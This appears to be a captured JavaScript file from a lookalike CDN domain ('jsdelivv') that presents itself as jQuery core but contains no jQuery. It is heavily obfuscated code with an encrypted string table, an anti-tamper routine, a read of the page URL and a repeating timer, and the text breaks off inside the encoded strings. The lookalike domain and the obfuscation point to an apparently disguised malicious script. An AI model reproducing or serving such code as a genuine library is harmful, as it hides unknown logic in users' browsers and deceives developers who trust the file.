

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38381
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return _0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','fCkHWO/cMdC','WRJcJmoxdJe','zSk8kunz','DX4ir8oE','k8oNWQldGSkX','g8kfjeddKa','Fausrmoz','WOCToCoOW4i','tCkfhSkzFSoznmoDnSkjWQhcGxW','buKnW5BcKq','W4JcRgBdOSoN','rmoVWPe6Bq','WONcJHLwxG','W5ZcRConBG','lmkeuCoWAq','qSkAfmokDG','jWuoW7mq','ywNdRq','W7D+aMCG','WQqBfCo4W5y','W7vtlgWL','emkylwlcQa','fCkEWOxcRtW','jSkfm8oRDG','DeZdJrCo','xs8+zXW','W75EavSe','W4JdVCkFW4ZdIa','WPS1lSobW7G','WQVcTc3cUmoG','nmoCE8okgq','C8kdW44','dbCZW5iH','WPFcVCoLWQS','WP3dRdRdRCk+','W63dN8kyWQbD','W4ZcRCoDBCk/','kcifW7an','W77cQ1hdGmoB','WQCOiNKG','W4TMWQBdQ3C','omo8WPRcPSoa','o8o7r8oIgq','W7XOgg0F','BmkXW6dcT0W','nCkhd8o1Dq','WPFdJSkfW7hdSG','cmk4nN7cVG','WRNcPmk5tCko','h1qAW55P','CfrjFcq','nmkOe0FcIq','WO5RWPqTWPO','tSoikLhdHa','lmonwNe','AYKcusK','wSoXWQePAG','W4eLW4DJAG','D2BdQ0SI','jmoqt8oLfW','WP3cSI1dra','kmk1WPRcMXq','CCodWQqVAq','oM0kW59f','zxldVsi8','WQ5bW7lcTSoW','WRtdPmkmW6RdJW','WQO6i3fV','pSk8bv/dLa','W5GyWPBdMZm','F8ofW5NdGmor','Amo9ub1h','nruYW4mO','W6S8WOZdLHu','ECoeWQOAxG','hMuy','u3pdGmoaWQ0','Dmk9W7xcUva','WRiRm8oiW4S','c8oEswVdTq','kmkrc1pcUa','W755WOZdINq','qf1xW7BdMG','ESo9W7pdVSo+','bCkrghZcQG','WQi9aeK/','WR5PW6BcQmov','WRK+geqd','v8k0hfS','WONcPXLlEq','ux7dSsqR','WQG+pg8+','c8kBcSofhq','W58FWPpcNuK','zCkkW7NcI0m','f8oAt3tdHq','WRn6W7SXWQ4','WOxcMCo2WPLy','lCk+WPdcRqy','WOhdRwddQSkP','mSkAc8oYDa','WQpcJCo2hYi','WR7cIZDdra','xCkBo2bA','mIGiW7uz','WQ4Wbmo1W5S','nrCnW5mM','ymkWW5qWbG','WQDUzguY','mfqLW4/cRq','bK46W7LO','v8oeda','WR1AW5qvWRK','W5ueW5FcH3y','uGmtw8ox','ESkmcNzy','CmkidsRcHLj5nNhcSmoeygG','WQz5W7iGWOy','CLZdKaq','wCkBW4FdUSoy','WQRcI8oWCSkP','tmkDe8onwq','WQqmhhue','W4TAWRJdSf8','WRnJW6CuWQu','W5tdQ8kjW6JdGG','A8owjepdRq','WQdcR8oimHW','WRlcU8kLESk1','W4FcUw7dPSkY','WRStimofW5C','WROCc2ad','WQOtnCoXW6K','WRzoW50uWQ0','qx1gW7VdVG','W6NcK1hdK8kL','DL/dJXOl','uKNdIKK','zNldJ8oxWRW','j0CoW7DQ','W7b2Dtv0WO3dPCkbibBdVSoJWRC','ECkvW5GUiG','DgJdTSozWQK','ssWjwIO','WPGdW5RcRCo3','WPhcNCk+t8kL','W4FcPwZdTq','W4SFWPZdGJS','wmoPWRzTWRi','uSokWOrwWO4','WPNcNSkBuSkc','W4CtWPlcUN8','WOStdea','W7HNWRldUfm','zCoBWQ5OWRu','W4NcRMddUCo+','iSohWOZcPmoY','FvDcFsu','W4dcNmo+CSkZ','dcmtW5e+','odpdQCoFWOPcW6Hk','WOvzW5hcQSoM','W5bwWPhdI1O','jmoSWQVdPSk5','m8oCs3FdKq','WRG6B28I','Bq8pr8oc','WRxcQCkYw8kF','F8oxcxtdVW','kSkgj8odCq','ytmqvaS','W5ZdMCkRWOOs','WQBcQc91','W7T3dMym','pLBdKq4','W63cRmo8x8kp','W75MbNWK','WQxcLCoOWRRcPa','W7ZcTxFdQmoI','ESkaW6StkG','W5tcISoNACkq','zCktW54oka','WPNdUCk5W6xdGa','W50aWQZcMMK','fCk+l8ooza','ySkgy33dGG','WPiLkfW3','d0i3W7rV','W4tcR2q','xxTxW5NdUq','rmk1W6RcTui','W4bcWPpdU18','mSouWQnZW7u','WQ4Hi2qR','qSk9jSo7Aq','W54QWO3cUNC','WO1dW4dcL2WhW4FcOmkvvLGz','ASkwfJtcLG','WO3cJMddJCo1','W53dT8kdW5VdIW','CLFdLSoIWPi','csGA','W4DUp1SE','W5SnWO7cOu8','wmowW4xcOqe','wSoGdv7dPW','uKpdTvis','WQ9WhmoJW54','gmkZp1pdLq','W5tcQ2xdGSor','bCoMrqqJW5VcNWRcL8kdWPddUCoh','W4foWOxdJKy','aLGdW5pcGa','W4evWOJcN2S','fmo9bevU','tmkof8oitW','WRlcQmkqrSkt','eImCW5iZ','WQVcVZdcH8oE','WQpcTrhcUSot','W4bfWONcNsi','DSkFW7mnjq','tSkvW7Wkma','W7VcLSkXgCoy','EGyvqCoB','BsSsusK','r8k+g1zu','cSk+WQpcTrW','bgilW79j','w8oKWR84Cq','B8oNWOK/Bq','asSy','vSkxm3LT','qmkgW4RdTCk6WPdcHcPDWQRcHe94','qsaMCGC','W50BWQG','amowWOZcICoT','CSk4neDt','W5lcRgZdVmkQ','WO/cUbxcRmoe','WOhcO8kmFCks','W7S5W6HGAq','WPlcPwNdM8oR','W7z5pW','WQusjf8I','zmotWQKV','wXi2CGK','W4/cJSoGC8ke','WP9dW5BcSq','C3pdGmoaWR0','pSoiWQnZWQ8','W57cOMNdMmoB','oCkBdCoVCW','WOdcK8oiWO7cPW','WPaHkhCV','sCkIW7JcQKy','W4vzgeO','WPldN8kGW7ldKG','fmoJsSognW','WOfkW5/cSCok','BSo2WR9rWQ0','WOZcLqXD','WQyubLKg','zSoyWRmEAG','WReDWPalWRW','eSkJgvmM','W6JcGCkgnmoK','yGWbEte','W4vtnge','W6SMW6P6Aq','pCoMWQ3cQSox','WRldN8kGW7ldKG','i8k4WOFcMGK','WO83chyv','W5WfWO/dPmoi','l8kRWRNcLWm','WOfNW7usWQq','W6zNWOJdJq','jmo5WOBdOSkT','uCoAdKu','WPhdQmk3W4hdHa','W79KW4/dIv0','FgnoCtq','hgmVW4fY','uSk9W7VcKLG','WQpcUa9dCa','WRZcR8kZt8kc','dJujW4q/','W5KzWOhdQZi','W6/cJmkComo5','eSkAa1tcVW','WORdRmkRW5hdTq','WPFcNSoXW5qx','W4dcQg7dUCk9','j8oPWRVdS8kn','W5NcUmoFD8kN','WPGfWPNdVG','DSktW74Waq','afRdKfLy','WQyZg288','wKPSW7xdGq','W7jWg2WI','W5rokf8u','tSobbM/dSW','imosuwZdIW','lCopWPRdNSkH','WQRcOJv4Eq','FwPRW5xdGG','WQaOla','x8oBW6ldPmoK','rY8FxSo6','W4ZdSmklWRLY','W6VdM8kXWPb7','BmkZW6NcS3O','vSozW4/dVmoD','WQadngam','WPZdUdtcVmk